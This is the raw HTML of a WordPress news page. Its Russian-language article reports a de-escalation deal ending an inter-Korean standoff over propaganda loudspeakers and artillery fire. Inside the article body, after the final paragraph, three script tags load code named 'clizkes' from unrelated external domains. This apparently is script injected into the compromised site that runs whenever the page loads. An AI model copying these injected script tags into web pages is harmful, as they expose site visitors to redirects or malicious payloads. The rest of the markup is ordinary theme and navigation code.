						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f85bb09 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6f85bb09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-412f09fb e-flex e-con-boxed e-con e-parent" data-id="412f09fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-78ad6aa4 e-con-full e-flex e-con e-parent" data-id="78ad6aa4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1df45bda elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1df45bda" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item">Бізнес</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item" tabindex="-1">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item" tabindex="-1">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item" tabindex="-1">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item" tabindex="-1">Бізнес</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67628c39 e-con-full e-flex e-con e-parent" data-id="67628c39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-149a5b3 elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="149a5b3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://wikilex.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-149a5b3">Search</label>

					
					<input id="elementor-search-form-149a5b3" placeholder="поиск" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1bb5a6b1 e-con-full e-flex e-con e-parent" data-id="1bb5a6b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7ca9e1c2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7ca9e1c2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item" tabindex="-1">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item" tabindex="-1">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item" tabindex="-1">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item" tabindex="-1">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="474" class="elementor elementor-474 elementor-location-single post-30688 post type-post status-publish format-standard has-post-thumbnail hentry category-the-news tag-vojna tag-kndr" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-180f4eb5 e-con-full e-flex e-con e-parent" data-id="180f4eb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5ba2dbf8 e-con-full e-flex e-con e-parent" data-id="5ba2dbf8" data-element_type="container">
				<div class="elementor-element elementor-element-3a685aca elementor-widget elementor-widget-theme-post-content" data-id="3a685aca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Еще утром руководство Северной Кореи строило планы о ведении активных военных действий против своего южного соседа. Шаткое перемирие, а КНДР и Южная Корея до сих пор находятся в состоянии войны, начавшейся весной 1950 года, могло быть нарушено и&#8230;. страшно подумать о том, что могло произойти.<br />
Безусловно одно, Южная Корея сильна технологически мощным и точным оружием, но на стороне Северной Кореи неисчерпаемый ресурс чедовеко-фанатиков, готовых своими телами завалить любое вооружение. Если бы начались военные действия, жерт бы было не просто очень много. Это была катастрофа, которая бы стерла КНДР с лица земли. А если говорить о глобальных последствиях. Поддержи Россия КНДР. а США и Япония Южную Корею&#8230; ой, мамочки&#8230; такое бы началось.<br />
Но, слава Богу, разум или нежелание умирать зазря победило желание воевать. в 20:19 обе стороны официально объявили о прекращении конфликта и отводе войск от линии размежевания.</p>
<p>Условия договоренностей таковы: Южная Корея прекращает работу пропагандистских громкоговорителей на границе, Северная Корея официально приносит свои извинения за действия по обстрелу территории южного соседа.</p>
<p>&nbsp;</p>
<p>Напомним, что с 20 августа Сеул возобновил работу громкоговорителей, направленных в сторону КНДР.с целью ведения пропаганды. Пхеньян ответил артелирийскими залпами и обстрелом территории южан. Сеул не заставил себя ждать с ответным артобстрелом. Ну, после этого все и закрутилось.</p>
<p>&nbsp;<script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-30cab7eb e-con-full e-flex e-con e-parent" data-id="30cab7eb" data-element_type="container" id="rsidebaro">
				<div class="elementor-element elementor-element-67e060b9 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="67e060b9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2020/11/30/drrf/" >
				Новини вихідних: Північний потік та арбітраж проти України по &#171;Мотор Січ&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			21:47		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687605 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/macerevich-cel-rossii-vosstanovit-dominirovanie-nad-polshej/" >
				Мацеревич: &#171;Цель  России &#8212; восстановить доминирование над Польшей&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687604 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/zhenshhiny-v-tyurme-kak-zhivet-chernomorskaya-ispravitelnaya-koloniya-i-chto-budet-dalshe/" >
				Женщины в тюрьме: как живет Черноморская исправительная колония и что будет дальше			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687599 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/intervyu-s-nachalnikom-kiberpolicii-ukrainy-zhuliki-ugovarivali-bankomaty-otdat-dengi/" >
				Интервью с начальником киберполиции Украины: &#171;Жулики &#171;уговаривали&#187; банкоматы отдать деньги&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687598 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/kak-predprinimatelyu-bystro-i-legko-oformit-kredit-sovety-bankira/" >
				Как предпринимателю быстро и легко оформить кредит: советы банкира			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687597 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/shtajnmajer-vystupil-protiv-novyx-antirossijskix-sankcij/" >
				Штайнмайер выступил против новых антироссийских санкций			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
				</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>Все права сохранены</p>
			</div>
			</div>
</footer>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://wikilex.com.ua/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wikilex.com.ua\/wp-admin\/admin-ajax.php","nonce":"2633e01604","urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wikilex.com.ua\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_element_cache":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":30688,"title":"%D0%9A%D0%9D%D0%94%D0%A0%20%D0%B8%20%D0%AE%D0%B6%D0%BD%D0%B0%D1%8F%20%D0%9A%D0%BE%D1%80%D0%B5%D1%8F.%20%D0%A5%D0%B2%D0%B0%D1%82%D0%B8%D0%BB%D0%BE%20%D1%83%D0%BC%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%D1%81%D1%8F.%20%E2%80%94%20Wikilex","excerpt":"\u0415\u0449\u0435 \u0443\u0442\u0440\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u0421\u0435\u0432\u0435\u0440\u043d\u043e\u0439 \u041a\u043e\u0440\u0435\u0438 \u0441\u0442\u0440\u043e\u0438\u043b\u043e \u043f\u043b\u0430\u043d\u044b \u043e \u0432\u0435\u0434\u0435\u043d\u0438\u0438 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0432\u043e\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u0432\u043e\u0435\u0433\u043e \u044e\u0436\u043d\u043e\u0433\u043e \u0441\u043e\u0441\u0435\u0434\u0430. \u0428\u0430\u0442\u043a\u043e\u0435 \u043f\u0435\u0440\u0435\u043c\u0438\u0440\u0438\u0435, \u0430 \u041a\u041d\u0414\u0420 \u0438 \u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0432\u043e\u0439\u043d\u044b, \u043d\u0430\u0447\u0430\u0432\u0448\u0435\u0439\u0441\u044f \u0432\u0435\u0441\u043d\u043e\u0439 1950 \u0433\u043e\u0434\u0430, \u043c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u043e \u0438.... \u0441\u0442\u0440\u0430\u0448\u043d\u043e \u043f\u043e\u0434\u0443\u043c\u0430\u0442\u044c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u043c\u043e\u0433\u043b\u043e \u043f\u0440\u043e\u0438\u0437\u043e\u0439\u0442\u0438.","featuredImage":false}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>

</body>
</html>
